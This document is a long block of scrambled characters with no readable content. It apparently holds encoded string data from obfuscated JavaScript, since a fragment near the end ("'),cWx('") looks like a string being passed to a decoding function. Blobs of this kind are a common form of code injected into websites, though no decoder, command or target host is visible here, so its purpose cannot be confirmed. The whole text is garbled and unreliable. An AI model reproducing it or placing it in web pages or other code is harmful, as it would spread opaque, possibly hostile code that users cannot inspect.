Xan9rrs3"Y%AYw8crY19aXt5W.tae..!!a725Jr2Q,aH.6Xoe7Xu!tX"sX53m4t!d659\'y\/c8J$gi.6aa3ax03X-2sRX.Za8saYk6ik aX3.n4CoJd1<8sY.6zr!.asn8d^3`<ea4b56shaJ.&u1c0411X1rnY90us0Jae\/28aW257X<Jb .thXhaf1J`!l7D828"9o.ptJ@ X9ecJi0-p9499T6dJ<<2X..2...ua7e"<e5 yr8WJ6YY.JX9,C!.Wa 0Ye5vX0\/XoX$1#36sYJY3e9Xc.431uJ 3i75row!1X0Cibn05e<0911tcw9Y69<Xi.td"a3<J,3ya430n0_CJ$8JXhobsi7izfa28y..*JaJJ2"ta<a!n4<a.!31zY.Yo3d5Yr"y7i:o#7!3t"8Y21g-13,bH.7zsBa7J6!R<8`0nw1r!a6nX."8Wca4sXgY0V9.iYC r.J.Y.a!o.94Y6Ys11 J19.9X6a9.1S h.9.np.0s<6tdCJaXyk.Cu.".840na^.0at5r!X16.".21o9s97<ta6o5YJp6X]5i^\\2t055ln2eh"YY.009 07shR02aTs5n8n7sWsa2JP6[feo51YJ89<JJ.6al YnCa19b4.Jf.e14uRcT"a9r14a-t335ar1,#<X2.-o<XJ<1.Y94Ci9\\"mFYx0taJ)<>eXo>5a060a.I&wpYX.YY"sY[.JJYCas*3J8p.\/J0 moJn6uiX eTXaaCCaZwX.rz6aa8nqw1.4a"8uJy(#a1<<JLErCaaJ687 i!<aXYroYR- XoY KeJns[89.eoXJva1M16XXYaa5zJ6,o42eJ4=tXsaaa.evt.Ye5g627<,ao95bovpe<.3.0arnY}!,3.JnhbJ8"7n<e,_jFUJ2m t.cw7a0aavJd0g3Jsiaa-egIaXY[[-gahp62152%eo?u".i8"rh82i"bq.eso4+9]5.X"5YYXt982sxYbhrugX.1 Ncj<5a51a8XX9JtsJU2nJle5!tdd?5o.2k!dgup<4 77lL=f4e!&ctoQtJ6nJeu.<".h11t!eX5zlXCgmLhX.."d,75l5PX.5.5euJJ4JXjY31h31yah 3e153[9X%!m"Y9<e7]a7.oJt28bpy.rae.h<8a8c.)Y!3n4".7-a!523c9r a(.667YGa8ay)Y7"Xd<16S6aXanJmNfd8-n.!XJX7X.\/e9o99.Be <9u2q7|Xn4e1r3lgcs2.61<4e1<1a.n.yaJ5s479.ckq9ZnX.re>mpJa0m1h+o7o5anY0<a6ace.<Y.XYXeas+4c,YXY3XfdYe3.awYm6u1.8hYKaa^d$pa02Y5s80.%:<CoJJ25n147eh5t.Yn097a\/vfYa&J.s.J85dsJ56\/X.dc=2z<o3CX dYYe6c-3YJ 5XgY1Ye,(o>6J!sch!e1JgYu..q&C774bY6..6 eYoXJwbruJo3Xu3"vn37X\\s1c6\'caJi!06sX8a.mJs.ynuX5a96t.akC0XC!2avCvJc66EcaeJ6. gt3PXa XeX.3tSna6.ak2178bXyd8YJaoY*46.0iYamcb!927YtbJh.1n2ma_aY5X36ujer226`t?p8JdtXiaeosr"ie.56.\\Cer1J6,<8Y0rro6P40Jod<i<0"Ygma3d<g2X#X!e!9o9aY<.f8amo!"74J85J<aaJ6e=44X55ut24P9E542aJ5a.Z<YJ026X"61isJc8rakl3a1.,YXJJ6XlCs0Je_zaa.vngz1lF(as49Q33.n4\/1oXi0nOXYe3i.Fsn,tacm673s.v*Yh{i9<aX5JYoaCX9." <XX.X.2n6d<=ta.7!a<!SeamY-Yaa56.5aX X"rC489edsi4n92rJlcaslennpiJD.ssl!oyca..akS4XtJa5dX159"Js&.eJnraa<0S"5Yw9pXXs54crX>t$Dt6e80b.1.e.lYray]76".d Y4eynuaBmce<3ossCsX.SeaY.v02RgaJ8u<ys5.lar2J)aYt?l"ht4JTXyssE12i.2igJ6ZJeqo94 p5.c..YaJavb13cErbala:ktXmJ7X79".8meAaX5xQkX]","5JJe,nsb!J9k3aJol.d0.enyoaYXaTjd"nXXh.<rY asa.157r.3Xda<\/5J6l4YX.anJ51\/taJ8,@aa (c1dS.idY ."X"`as5\/6 Y7%2e"p.ae8.srXYb2i .5B,.Xup7..4po1.eXp2!d6si<!"$e&x 8..8onr r<Y\\wta,,+0o37iJ`!Ed-x!T%<8lXe-7s.-kbaaX,Yg\\.4.maiXe4i:a85Tae4.Y.|r<uf;677)il7Y2up<f)i3a5.o1%tts21r.0?znY.9X68.au1d_rf5ow.zok..6%aun]lrc7w\/.eX.,aa8!6!c93inaiX<.^<e1ef,9u<< hae7e6YtXha<t2cl3Y9 78f-rmeas8 3sq7ecJXB<0."uXJa72-a"[a2Jr9sloY..eh7<a103az5W-t4e28eplaa-}.3XY3.,-"Ye4i.ennl!$l2rJr2dlpJJJdc3.0<.%..1t4tJ>aJ<,.j*1!t6i34a.a,i9at"8Jnr.ae.x]MHG4o,7anm"sqX.yX2m1iX"=O2ad8b0s(um0urns.pb9AX!a-4Xss7<cr*b6!<s583wYe1h<c9r3eJdtah3n.73Cc.>ps."5in1ag a85q0Jp4"7eTs.7zd-oO-561<n]ab8..0qa-ae+a,Pamab+aeJda<19f4o#e|Yas2t<.3g2la<JmutXa<07a9<Y!0s6io-n9s.eJ9r{m4a9aBe3-.na<ia"n00ds2eXo4)d4XYeGas 3<,gde3n0e0tce,<5<t.4X5sekt2we48Y4Y,u1Xl.aian8mXae3\/Z.T2nelyuXvY<7y!rtpJks6ah.pXY1ZoMc5jr.Je JXJ3hT<cnte3mT9o?rp<lrs.m7e5p46aYJb9c6K5t[7t Yr.co<n:3Xe.<6v5aXnecsq a.o.*<k,8X9ae8J$6J-svhJC<aasd<.:k9y4y.9nu5Ja,5}dm<75a3.Ej2iu3saasJ<7nJil0ba$kJX.XNdn5u&zdlX.YohYY!"yJl4n"ppef.ultnoIcd.gYn2X.JZa!suen2p..inetX>y1u?73SsJJ2w59!<pXGv.uJ!o"Xr1aK]Xu!7Y0o71CnetdYs.aic!tah2ra.s.,ad1bmJai.E4e6%."r"Yaa7.<X17lda1\/niR7X,oL4rj.8JvluY<ati<Y,uJ7e46X9SS l.YPos"ibutJ"4X2 Y.X,"XRa!<lo63Od,2X31r"w5S!n77.md0<3bY6!l .5769J@tFs1fs,T\/QM62333JwXh4bY1a.mT3Y7c7t3 eG.a"au2o`aai52aaHr86nJJZ.Yq9"JX1ZY<c CuJqaa4ea2poXa<v.6haC9SY9.acrX,rXe=QiX.nun<J%bc5X_Jst<9s&e.,m4aXiYVs"skX7{s1dsn7,l6eamlX<25"0k<911c33ea.P"<aseu!ke.25bYD7X19lbQ.Y6azaS-<1apsJ<Yyih< 6Z.s7q"kXJyX`amX8eJPvwQ2un7o<P-r830-yoXeocr!0Ls{vi.l4w!J-X1Zp<e1CterY<{"67YqCp52xptevYX.b.ay2XeeJ.,eel"<43ei"4Ue9456ma[.Xc.a1a%.adJpuCe%e.e.`+.32iJ.r<aF1..cX610J.9es<Jeis48a6rah@lXs361Y7af%RXvJ.i8wp<N7a40yvg46e!azy3dpXe5is. aP9r7.e9J=goX,CvaJ,ewSTe5aa-Y73<aa83.<9Iokc.n 5k"Y= .dEat1e8c<g3e!opCm7a7oa=bheXa698#CaX.JJ|.mq3KP37.e#ab9.,Xdalip9X4Jo#pJ".sz-D<7ei.tXdJ<o3wsen.puJX51Coda<xnUrojprXXldo.,4Y Y3g`8q 06<"YanCxoaX4nX9X:dG2;a8.1.3hnuaoJel<YsJs2cYtaN.iX,.l.9o>kw3!yJIaXa54 rJaeXt.X;e<.9wba<8a8?ae7,rsaJ17el2t,%"9il. JlX2Jas!ze8oa 0aail.w5mD\/ithgat=1n-cJ.JLaYaf !9U-i.{76!a4i...Xe.C.454l9h4rf69%pf" o7St6Se!Jrf2h3-9XsT7?aJ..ceJc.,.awp.XXXtasY"XD.o^<s-C21ah5.r.a13n"X6<[d.i7<.n.atQC2".0X1Y9.t?m.4MYz.eX*iaX8oD<$JJ\/cJaC.6s6rw"Y<3z5o-,fXNCY.XjX )taamf4o.rXG2T8"pmH,3"]<uXilaYtaiXJ8Xr8t<s4znsX$Jh<YaYY1Ywa"Jn"<aXoio6.@r.Ta8&aX2Jla0Y90oe\\"0c.nrj6r@z99|YY%en4eX!X0cta1g.KuiJ.M.&9XJ=4t<0a.4aeGIs2in108a QamJ$r22We4a..XJXYXtJ!44,nbanSf6XonqEaJ,nJ"5J"e48aJp42exMYgs.t@.aYf3-.6J.$,.!46og8eYXyr8<bs<6Jt9E!6ldar`.aa.2XaXq<"0!<96yX9c..cJJhka<Ukano.Xa1(eY#Xat#X{e.,"Xn<n 6HJ0oo]sJ.<taXU085!2.srXJ!94[.5Xl84n2r5w=9.)"YdaJSaeoJferxsedrg32.am1.C"1rp dv..<i55.aJesY4W<aYueinMWDX7eeJX2n9.;!0P-l.J3.!u58e7X$,.p5a.TJale<0"4<!1Y8XlT.Yr7Ha<tllw\\g...t<Ke.<_*<aay6comdn1m5m5fd>.5Y3i5es"t10JLJelWX<vaQ0<.act.t"YaJ2li!k5TnYRbAJ0n-WX`D75<g9Q5z.p9a-dhr\/,Cjto2lYae756#"qsw5JersJ,s<h1teYhenS7W6em.J1a,o,YSe84!24aJce-Je.!l<Xs5J!fi<aoJp"!:e9XcT4rd|!..TX7Qsce.SYs5XCYs>uja88nt.el7y.-7Yz$.<..vXm*.afaX0e.J7Cyrabl7at.<I.SrJnJmi1$S.achk9ngpiww Yl ed1.jQ:XylY-.raCY Xroa7hY,24aJa6C.e<YJhlsJ"w$Xa!o-,aomXpl,.u<1ar!4vr9a51Q6fesoNn\'2X&7,Jf.oai5772tF0OaYJ.ea<7#Y.XtX <d59ur.i<9J98n5.X\/3yai8m d?ete X<<0sJfnY1aaa"o.a-c0"6l7p,pis8Yhn1.mzot2cop.1oX9.rsfXw<seX5Xxey)atXXr1oaY8r.n7l2Xaa!u-el1i0icp0Y.bXUv<1caJm7spJ7b,..!JJ<J9<ulW-L,.a.c.E,ouC3Je40.0,Y6ahiXsreoYaX37bori9o1.84xJnam<X.iJe1X6a.-k5d1p9h<,\\o"ae7.XatX.Jaoaa<yi!.aJs[fY7Xthne-J8"),XdJe..e.87e2 e<cYamr41agu4an3,8xes7JXP8eJU66<Ja5!d93a51nnZ.a{aJ6X.<cP.<T4$t4o4eab\'h3a2JJaXy00aXy2.3soaae"56XsYpe<2!595amqa5vamq<nXt-nc,i9 "a96j<l,aede.Xu!s\/e23uqs<9"msth[2}t.PJ5.."i9ia5CJun.4J ".nY"YJ t,<<XJa s35XYX.X1<,tX4a805d<b!lmqnY.Joq1=6n1YJ. 78"eulYfJ..5bok=.0BJf3!-X[mpCT!3<Y2"abw& JY9051XsyJrnaa-9J[Y m!ueM>5Vwsoa..7-a28kpDYnb.Cr.m\'p.9a9e"rsX(YoSXutJtU8al$13b4Cp9ieYe3-1=64foQPanXJod`YoaX7Xw!<lYaeiau.1Xc2a07.nJYyJs78C1<rT22arr3p29J+XatYi29 6w<Z1 l.t2hs"J.J12w,.a9oeY`;[.<\'"s7J.jqa-kaCcY}9ybJtd.2(a5u5.Y6.ksbtazs,.X.a933w:tYn.Jepa59s1Joe7ihe>6}1laBi9..2m.ka<SJtevaJiX<a.XbeC1u.YroYc<\'2ii1iW8.aaJ<5a420ieaad.-9.a<oJlyCXtura8.d7pJ`pleJa3D 5a1.u;riY<uX}v.22".SaJM8s66#t5cX75ry14-V3<7%Jw3935J2p.<.rYAgGw8a*."X7w.3t4222o88Sa5o."<r.!Ye3b35s=ptbD5.XC8X1"im69YiJcaX.7e7aJlac,s8mJ.,.aIo<ah0aJ e.Yh.t[5r8J.tpa.J\/angaYdcWJg$1"xn!e19a4Ya8Ynaq!i-e!u4oDX27uTJhJ1gig<ioXXn7lCa,,.[.!J42.aYo885ea324XiA.t<..J,2een76@aXYar40Xc2e1n73S3363 &Xa%Sa5"l ;Y6taria6"cYX6aiFpk5.9Je2<co]ae58SaY-Y4..Gt06o>tJ<2B Eo.Y..zYu]Xa,Xn$"Yah9eyY.526pWj"hXwY@cSKms|Q"5aa9nTs\\Y29aCgTM5m<i57"gdu<.8G_oa!2dJJ<asdat8Y1am.nhy9wls7cCj.3!ta-o.j.f.J+oe.wht[i5t..4hyv.-J<emaeSo2.t20eX3)ame .t7 h-4ag 8C97dlnos2m=.Ax1J.za_.<av-WAatbb9" "7oSoK.97ps2d.<.m81ap.1s47<caaoifdiX5teae.sb<e..X`87n3eY,75zrXa,7p3YoJcat P3X3Jr9caXeut 8"z9.4e<5-6.fJiaJtAzd7alnXee4s$cYkaJ"X2X{8J7%7ddc%a"Y5XfXz40a@lYaXde.T.fa.Y9elX.X2982.6y.ui6Yr6C.sa7|YawS2.3eqa=nhp6Y.YzJJ\'o4ea4 ;.w.J5o,Gxa$iim0JXaevYXXJc.iuSen.CeYYu<hhJXJetct005Xr44a.je2$<.2p2t.M01ewe7d..t,.1wSX9T2ianX9snLmq<e%YitX7Yrt25*.ea6.72,.Y<vJU`oYWeo26tW95908..r.1t5d".0-Xn..-=e.Jf5c1ead\/#f6SXY57..9<6SJYPeYcorY4z.C.eX%=op 0 Zy8ki0<nXt.y&7.s3kTJ7pCi1W6dB.N.rX\/l!sC%H[!<J^zfJa9YdX7tnr:rc"rf-Zo(4W5a0tntieXOma49.4aa8ky3X1ein.nnp<hX!Y0!siaXJ4YX.yr<.z..ypJ<oF..XlrY+rbeuJr.,im5r62t7a(li,CJ}Ja4td5e<a8nY YpJa6@a,z\/Y1[zH!vaiJk2394roep<"X,7(at\'X"aaX92X0M6%Sci2"o>Xl4 ..trd .*Pyo7CuJsyYt4#pNfJ,e^.ex.Xp7mYnugkwP"9)peV<X.tYr@Xa]3"cr2<8!t55so`:<e5.cJbw.98eJ8uJ`7an3aYcfaat(J@.5"ahJ3sa-tktu7Xt!j1asiJA10xq6.o."434ad8K8&..41lo+rrcignS3+mJa&i#aS6oTqdr.uu9t.a"03ba<6 (`semXsoJ8Tq%y9FX8a.81kCJ1lX_Y. 0Xhq1Cyr4gX=9l7X<8o". [a0[1XnJXa6oX88YJ.jXJe,3J2iJn21.Yo=XE. 8eqaJXe9v64e9[ .,.4.%F\\.im8voaichbdaX5a.oce.\\9p<y".Z<rwX"iJ16Y ld..sa.0#.e$-rX%<d6J3eYlvJ2Yr.eX2XJawaa"i!eX.!j..9CY 6JAa.a1T<,JaL.&c(r}0dnJaN.r8\\e6c<0.E7wYa4nY57.Y5t5td.Y5.".zY4.,i7?Ta9tbZaeoY*86ed9i.<$<.p.8<56n-,c1fY5MsXi`1d[43[rt1t6XXa\/."aWm,Ae.eY.J5da0n<Y4.1 iciaXao#aXJd,gaDbXsY15-T6ws.1k2EsJ6ur_ o$kaGTp.o0G!4^c8Ye9$m9.<.-jhqJooh9rJa9Yp5mY9il9J-mh.4 {77dam3eX165J6ee. _io.tCMto4.YXYl9Xo67tYc5r$.yX03nrC87rJm.3<<ns5ttea97_J2,5!4rY3e6Cr3aXT3)8a4e8a7peX"aY2."SnQt9Xn6^..tO(5.Jy7Y,XXne1!Y2"zi..e3a .3XXJ\'oJsa0a0iJm78 481J.66gXqS2]"8X3e"n2ZJAbock5.Y6ia0-`2t8!Yi-s84oXY ik9.X94.JL0a(l95<DtYWmc6ClJ.e4..RK9hU"4l=4aXK.aa3Bgm97 j,FX<vYDpaAJ84u<,-u8LuzJ7)nX.2J"attJf4yJ65JXlif2aim]6c3sN0w{.rv.s[Jj9Jr8a|."1a6 ai|af5d!l5.J.ttiX3<<3CMU2-VJec5a,i7v<iuy_NJ2YJ\/86r1ZXY2aa],e.e74aaaYsXJli.XaI<6<3.5.cJ7l.8,eXokb$j!r5oFadsys[^7 7.3u3e1Q..35Xe! #lsm1J20>Yk2wXs1yamY69D6Yal75Jb.rc..f6eJu)aZMt8nXXln7x841JY$Y<.o9oXoJXJBp8<-tJfro&H.bYoJ;sa72KoJeaaa1XX,me9Y\/.P4"e166iaXaaJ69 ?3,tJn0s".08a3ygeYNJa904i"r.<<<tJ2."4zJJ^2i]a3X.3r4a_u nY1uXY.oxK47=e oJ`Joi7!85J.le<J$.Yaya2X8p}r4".aprKvi!47leXhJ4aXus?3dj;%-70.J<sroXQ<nJ1Y199sa:71\'CsX.8<a60tX&<ai7Y<0.[i-23YJgt4a.c49H.nJ.CV^X14r<ai\\9pa;"hS1).X<3.ioo<c|yYmaYQX<CyeJV.7-Y7v3X.1mXbiX8.c4d8J.5c4<51.<vPv7bJ8JYXm85<:6s0z"Xsp8<w.eY,.x.o"doh<0t<tnsvi2u.Jaei6<2)Xx<<9iQYJJnYJ7.,QYY3"pw6Cer"Y9g9Xte3"9ki.Yot`yu<2Y\'5.8o.68  ov . 9t0cpY.".0ak6m3i<@ a ol7iixnk0.p6d1f-89oXYt70<Yc36X7.au=l C"a95w7.Jh"aEJc.lwfie{jhx31v<40QJu3XX..7.".6Yj9e9zen*m.2o\\9.in:m.b1^6o`Ga.YYj mt3jonk3uJXc<t#et..fnteat)b2.<eS1xs,lJ.yc34u7Y0!efn93sar9a43X. aaJh. TJ<s4Xr37.4Yf75eta0a!7k1up`8SaO910D,a,#.JZiontt m1o]c<tiYs23te8`. 2rJ1.r+n,i8<rXi53fectspsoeu\\@Yy4c<KT".yol,"Yc JJW!d..|X04.XydtnP0pJJJa 3-eC\\x67eZ\'2<2;e5aX 4a.<X41Xa4`X,ewntpawD1o-68t2X.4g8o4 }v"55{8<oja>.X<o..n!sa9aXXXkY74a3"2.b8JX#Ypag3pbnwX3ez2Y!Yin7XTu<Tn`41JgCuJl0iiac.X1Js <J mA.wXYhTisXJ0"kpJteg.qpaoawy8i.Xa;5 JX.ag"?9Psn],14ix4B4acO9v.byM352dXa3fJa#Ch...6!6iuo-alm)cJ<W&a3b3@4Guno,mJd4X9kX8^naa"t"0e6."qlais"!Xk,9-J8$;95as1d1.7ehJea X$er--Yo6.j0=.Jl0o<3bli-kp.tag\\8Jhv34Iz#c:hehXa<ayXX<X4tp8s7Y9atN"nho 3:@e n.to07XIJ6rd.J4y4,k"<ReJ5r.ts1npJisYaeoyei1annad..0Y7l5l81X2Y15a\'Y4:l..aX8tp3XdY\/sUa".u".XJY12aJa<X3ea<X.l.2RX!t,7.643n94A?Y*67d6J,qe-3r\'io8g.JCoJ^hJ <=38\/i75[<X"0 >pa9rk.!<3taD9..vmDJeav8JmW2i3JeeiJam!2uoa<,a.mc61,6}cNX1p,"3Z<ir5179"X3w,t J3NYd2r<tmmr1pa.B5i<atv2\\6d.m.C g4s"a.fZ86o9i7ogg.<#.s..aa7+m6te)Peelsin7&y4c1!,aJ!JX871a3e.oU6rJtZa8eLJA<]p1v2a 05!W=f55r9Jaat4u8Y57D.o,"Za\/7..8[o9uuozt3l#e2 ld`;2g8JX7.ist1sXb.6"r7. a<o3G9<}473J" YskJXg.XcsyaY,n7XYs:6heYr.1NYeaXom4tjo0!(. =)kXo!!"`ia2X48p,3`h.8Yvi8u.9X1e0kr.XXo$qJe83o3JJi+0hK"F4pdaJYa76db2li6J<t88aJ90s<hke).r96cY8aXR5?h8l8<9%!75s<t"n.<AiY!oX"..a<n.bYya+Qa.)91ea3.oir33X:.E:,i9zP^XlaP"Ys-Y81a!.0X#.1Cn85=uX"kW;0b.jt-aiaR<9Y5hJJspahYo5eFkeum1YoarU3iX3shXaXi8<pp_i2e.aV9cpsVY00X9pm7 <",n.mb6lGX< t.6,u1,ss98t3Y9n0e5!Yad!p.XY6>Y Y.wJ.nC\\u6eZz"z9iaJr0t5Y.aYads[<"a"B6ii4y3a!3e!ekt7s5.8.J...|fsYr4s6calan1Jt\'he2J=p5 e-Sp.aNw1.a"ahQePllY-a""9oaf5m5.xel3c7HYzo00iMJ67na0Yb.T8z<.Xt.4a3.Js."<ev9:5n8s.JY"kirX 4X afe2ahqaPCYs \'e9t%2Y.9cce.a<6snpJ_XXuP ii4{i0l9a 90g<3Yh.."%ito.lc9 ,z"774n.5!Xa3eX,179sro.Xw.C!ki!XudXtaan:,4avYaaXae0e\'ir4CJXveala96nu7DJv#J6J<m-mApiaetXerJC"hg.fJk5XLJTi1olia743X0<Y%i.ooJ.88.CtlX"Dbaa,i9ughnXt9eYCY "W2 0 Y.^8m"1Pn!`aam aX9Gety.6=Xb" a,nJY6"BjJon822&6lotDaC2YJ925lXK.a678ti.Geo7sJcGJP W.a3s63baiXm45iis28r.<m.2. bo9l<J2Y797 a!8s9<eC,7."n <J.aYXXr.netYs10qsw34a1YaipiX.n6e86soomoa Js"74Cr<a{8s1ay.|g71ol1 J6qefy-i<y<I .+"JaJsa3e=.lu-76C-.1 vY6s.6XcJ1.l{<7cpmJ.0 ,<Y.Y9,.arJ69.n\\.8\\t%mt6E.X.54.dCM->5<6ra729pn<i021JgXaJX0W1..p"6J68<82=a<07$kYoY4.9nXkpaY$n9.P5Y8w.1;8Yopli."wnrb0<63X30s yCYA7<2a6T6sa76v, ns 7t0nrw.00sny35Ybbono86C2a3!raVXr-5.uNyYbJkJey311.\\9.haYJarXY<c8X6\/.a.ue2Jm%uJta.u 53-a4K1jJ f.hy.Jwa5"dXni6Ya6Yera,Ji r0XJal7h<!.sp0J3.885rTeM ,JXvdCYe3-92.- 5XmzJb288rt+8 Yrp..edtcXzr.oo9p 3nf3:!J.1Yah.8e 8s7J<..d,,a44.eiu.9b*<4n1y.r l1. a."XJ-Y 0t6an8.ec4XXoR.iv td2 b<..JGm!bXtJpTX.Xael4!04Y0u!X%a"  o1a7NatJ.i XYv.25. pg45r32!JXXa6p.4yXnXuwoqY81e<nt6s\'7i<g .Jn4orzSL`5JJ4rhrho0wi,.Ak.miXn%.X5JJr<tldoJ9r1!5=9i7kJsh6iaC4a2T7.o9sb<<cnfa9d:na]2"<([J[rbJ5eapg5aJ\\95.isi4_8fa1d.56$e0Sark adZ,X|<4.[^<.Ygm<so<.ctxadonsX1rXXJ7.Js7-Se"9t682oJX1.e3r4Xc%.ayrto,r8da<8v0Jin!0( mRM1!s9teeJ<X!laq.BSow{Mn\/<M.5<l\'1 Xed"7. YnYk.\'spJ<n9mama 9!r .Xplr!dY!XX<2t272`a.X<.3 6ss 7.<rnma1cn20"a46#gJ..uJ.f984Yhs<XiivYeYn:#sMh8miannogpXJ41sc.Yx3.\/tt.X.EXt a)wa 1X66aYY1JY "a.b .WSiIbo-oi9XX"h]`,YNeJ;83 5e  a<c.] txY2207*r"X6Qc9J[0.aawbsYsT..g9n5oorJa46Xa7v286ap4CotX3 2vu24H1idabcr39 J4!4"wiYJ<i]e-i80Soha4!<Jw23511w..e+]8ncbui8I\'e3i\/i#6r8cta48 X6son Jgn22uy y7Xs7hlX.a06rY14mn3Q 1a.8aa_"r2B4prr a7e5ds<Y!41nc\'a0!JXS2<29v<"66a.(a<.iise5r9.ei`aKui 7"|)yscrJ<7<fa<!3YqnYla(,.y<rGrU`5_J11le0a.782<0JwX.n.a7nha 2kw5rh<JcXn.9 a.t9eodv" 2YK.XJpJarJe70se5\\1H.8i7p-6d.u<n5l8itJcb-4@2!i.h5.jeVg6.XCJ.i-#le5if..er3ae7o ea"a.0!3,ns"%a6X<-.bc45age. a<f<r5enYmw8+7,Yay,u.<l6onXt..Aypa3eh.M8Uur.a8agSiX7sl"YFJJ"euaa Yl.eo1Z.aY4C0!77Jn6bJJ5r-b9KYirpYa 0"5X mgnu9l"6w1sa.3 9Xo<2191<8."l"ah2Jao.abJzuar4.a.o<uaa72.,6iY2dc%32r"qt`.Jta(X4..ol9a6e2"eJe.m!-3,"oaF1eaXa,s!cafa.c\/M1d\\aJ8.o8rsnav"*Y7Xtdaa75aC4.tY3C -8J3sakl9ee2aS<.la7Je35o\/r"\'1otnet2aur. n64S XW.J ea1!d5eYm 0aoX <.Uz4.a.Y.S27#i92<SseS!_e5Ys<.ey8! u.h4 _iXaa8r<.r,Yib8%<YaYho<J.n.luumr..>Xy.8de21a.9<2o2u1uY ei<n5ehu9c0Jse459p7b5Xs<X!rla!7ia.ashai0pX<k\/dX3 '),cWx(' oJobzl..Jr.uJ:Ikx60J"!9y0;wfw0 JM{32JaX].wj-!,F.9"0Jdb.J."7ugJ6b2X7^exrJ.eiJt.0sZ!tapkX)XJw.un?.k85nt&0egsfXs0s._]x)og`2aJvaXFJJXd2u.kJ?.bX.g&u6l6.SXH!{.Edw8JF31J,{ga]c!zjsh+a3Ds1,0}41]na2S0l=e.",.a"9rt..kJ"J5 "6"e4rSg(oN`-9\/6[J:S(s\\44!0.h5\/..Ex4h7.!97ktJ^yhiaiXo"6ljLk>.r;3y.\\7Y2a7W+X9ypE1.Ib.chaa;!Jm.3.+tJJ9e4J.]J9eY6CD\/kPsXa\'l.NOfd.Stta<ivk2)kJ6.ao.-33Y_1Yw!Xruk3X7XdTvJ?s=Y"J!J9oMJ.Y*.Z.%J`!..13k"#!JJCKCCa46K;u.,l49YhnI-38YJx2Y;g3.h7ki=",N$0.J-kYhX.L &20f9msuJ Jt(a.m".44XXJKXfEvkXtJ.lo0nJJ0]J.nJ-yZaJoa\/Xxvgms"3nJSa..Je,JDs4ah!.wj".xtJ.,2a.1sdJe".Y\'"e.TnXXJaqe#S5rr.YYJr[Y""Yo.vsg-.k`5YaTJ.=jJldJX-gY,!9=Xx_^V_iJ04_-\\A"o"Xd5iLeK!YJ0.J.joY"6$\/-dV"..J.a5g0JY.JI"1i.si-iJ.e)!r2eiO.(adhTLclr,(\/h]1tJXiJ.{2.dpsJrM3ps(,h.JJJ[-Jg._J2eiJD!Y6-e!-7X_um8-.e,"\/.ra"2aJT66nt-iX.3aJDKJ.nnkna)egvJ.U2l-JiX.utnulSJS#qE.e\/9draXc7;vekku5s5lJ,.s4JD3 6i"kte.iuy.l2maX\/.lNkv)..s.o1g6,]a4J!lRigXEc.JlJ7a0.Jxir lhJ+"mt03nakaiiDSNe l4j,cJ8i-4-e4tJY.!tib.win8qinoEint\/M)YX1CqtJan.6rlJJ2a(aacxkeYJ},.07Ysx!]6JXIn"JSe-J.ki>cd(ibtbX(Jh.jrEp!s1,toa59Xjh!.CvX.*"609KPr.4JJ-ln0fK}sddap-Je:ae2`k6Y4wv..56Jm!!eee;X?4rotutrn.3"6}u5X}YQ\\Y,shgw.J-2 5hNY8.ens.Qa!djpJ"8*eloe-.!gge_ypld1.X$J+.,lb!]]a284..yJX9BJmX[eZ"gX5.t2yY,#(7EXqJ_tJ.Jl;N8,kn"y.Y.3e0ea.AaJ70iaX5K6zCl{udkg15M7.}}lsYa|#*JJJe@a(=e.6|t+wdf7f)Y^\/}g2n... Jho57v"XtrJkG"26t&laxe;33rl.nr.YJbXh}v3.v("!J7.oixchJF8JJ:wos1hoxet_n!l".")"iJnW.tkgo..4\'=.9iJs-tieYasl\/nE,,1.+!sbyiDEtXw,XijC)-p[huc.(1>in:7CJ-J-JktiJIt.v.I.9RM.}$,ote.=hgsS:9.!w._pyx-hJl.amekXv\\p.^.AawT"s0tJYa6zaTkYo6uaeEeJ\/JX;JnXr6s.I4L,SS5tM24o(ja.Xi,gJte|)9 .!CaJ.;8,aYi6 b5ajX!h\/.Xu;m0e\/{J{zI!mn\/%Ekk..,X)axaY.4&el.b.oEfXi.i0e!a@mxtvze$DYJdobae.Kts.c2Y\/.Els.tua.!cmi>qq}?J..ny1-!Je,!jJsgray.jar_.0wM.JY-"Yp!h4EwYr.JXS7";D095J8g.dJ0.i.Jhg%4vEcaaeelheJo05qJ$hyDm,.6pd-,J&,maka=ik9eYc)eJP;J8Jm.J!7eeY JiyYEn.9.5e"5aY.-osJmnYCad0eJX)7hC7lMX.J.W .al$,eY3-.Iv0JJ\/e"]6X.-C. tX!SNQl.Ma(iJd7d.adc9YT,JScz.8.IaxqJ.ce0aic1J6w_pc-EN!n.Jrk$ugak-owr;XfwtI&i!e.02=.nJY9u+)8*Taa5.0J4IZX,l]lt5X(Ysb.M3CnYiX-3.J""l$\/?yJjb]v$).JzX0..8.)7m<]:..8Xeq)"pu9hJ9nsDh.ajX28dv9dpDe4Y.hx>k.cytw.Pgcnq(patkfeJ9.4cC$\/anotYXJJ0tI.JIkJJr .Mywecc0aJf\/,dJ5ilp].i"91Yssul{ge.dnXO(x1..7U!.YrroJfhm..=cYaokC.nsY,qJ.6c.cJc.J3.Kn-al!7o-2"K1zD.)31bravk3\/a\/gsn)+."\/fJ._jh2=or\/Jict50lli":8!eJYJfJ\\2-o0Y..h)t.:kt9n1!hIaG|WX _.\/ar\\I.p+,Y1.1eJcr68J9J\/.p-7J89ghTm7EiGv.\/co +XdwIEJ!.J.J!X.J86{wb.0Xt43-^.j.m2g4Xtr.8=J.6tbnoIgar3\/6su.\'.9a.0Jl.4.J78diw)2aYg5NJ6.d".X.$N_Xzgslu04E2e,9w 6abi!Jckpeoa.XkJ5Jx0ca# \/\/.v=4J\/kxg].X(CTx]bJrga8(!6!ml7N-Jh.l.nrX\'5-v3.k9IlY7ytd.6u3Xoo"qiop! X4IeioFwaJ XXmq.s#3Y)n--?9J+J@\/.%a.g.dsJe!rDs]x>Xio5os8O\/8kX."01XYdg.g".=g6emiTw.XI EsdJh0,Y.J%.b7i %Je7xaJE.6nww-n1tbXa4Jg.lxiTIUej.008J6-4-.[an.6mNYyeJeeIeyg3CXt6&sJtqk.K-g9.X..Juw1js.1vs)voR 2)=lv.t-.K>bxzemD!tr6.Cnzonh-i3..Js2q!t-08a<g.69k)pl62oB_8n]Te!.>]Duy7[$e.uJ0)Y]haJJm.J[Xu"v!aKS#s.7va%..Xrg1.1JSP)r$4C2mw!-..\/h"kK.p7n3kma lJ!kjYrsx4oe2mno5867.p.}fJ.J.,.aiDJ.q.2!;=N55)t..O.Jo8m.n8lrta.1pJp6g..8YhcuU;+jm4vm71nTa.EhJlJYtJmd.J2ti67JrC.u.6<3(rXeteo dhaye,s.q2.j2J8;Sr 